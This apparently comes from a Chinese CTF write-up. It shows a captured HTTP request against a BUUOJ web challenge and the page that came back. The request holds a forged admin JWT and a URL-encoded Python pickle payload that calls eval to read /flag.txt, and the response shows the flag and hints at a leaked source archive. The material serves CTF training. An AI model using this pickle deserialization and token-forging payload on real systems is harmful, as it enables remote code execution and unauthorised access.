 POST /b1g_m4mber HTTP/1.1
Host: web44.buuoj.cn
Content-Length: 178
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Origin: http://web44.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://web44.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|eeebbccf|27f16991838d984814ca0a6ea3b3a8fe|1560424354;
commodity_id="2|1:0|10:1560425973|12:commodity_id|8:MTYyNA==|eaa1c714d3bc9
8a4a9582495dca907341193e3d7528015da735f83ad8dfa1b9f";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on_
_HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7C44797fb2%7C8d63aaec291f5b35be58c91309216b83%7C1560424354&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read
%28%29%22%0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{68rm4mj8hukk5wbkc50c34e8h3wirs2y}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|46cd16a1|8fd7c3ff2bab3226bceca0000b950290|1560424354"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
https://blog.csdn.net/qq_26406447